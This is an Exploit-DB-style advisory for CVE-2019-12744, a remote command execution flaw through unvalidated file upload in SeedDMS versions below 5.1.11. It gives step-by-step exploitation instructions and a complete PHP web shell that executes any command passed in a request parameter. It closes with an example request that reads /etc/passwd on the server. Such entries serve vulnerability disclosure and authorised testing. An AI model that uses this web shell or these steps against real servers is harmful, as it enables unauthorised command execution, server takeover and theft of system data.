 # Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]

Exploit Steps:

Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.

PHP Backdoor Code:
<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>

Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.

Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
/usr/share/exploitdb/exploits/php/webapps/47022.txt (END)